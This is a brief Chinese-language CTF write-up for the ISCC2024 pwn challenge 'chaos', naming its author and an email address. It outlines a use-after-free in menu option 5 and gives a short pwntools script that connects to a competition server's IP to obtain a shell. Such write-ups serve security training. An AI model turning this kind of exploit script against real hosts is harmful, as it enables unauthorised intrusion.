# ISCC2024 WriteUp

AkyOI+李承达+3433778745@qq.com

### PWN+chaos

### 解题思路（必须包含文字说明+截图）

1. 利用选项5中的UAF漏洞



2.修改chunk内容位Flag

3.拿shell

### Exp（如有，请粘贴完整代码，不允许截图！）

from pwn import*

from Crypto.Util.number import long_to_bytes,bytes_to_long

context.log_level='debug'

context(arch='amd64',os='linux')

context.terminal=['tmux','splitw','-h']

pwn = './1'

p=remote('182.92.237.102',10004)

p.sendlineafter("Please Choice:","5")

p.sendlineafter("Please Input Chunk size :","104")

p.sendlineafter("Please Input Content :","Flag")

p.interactive()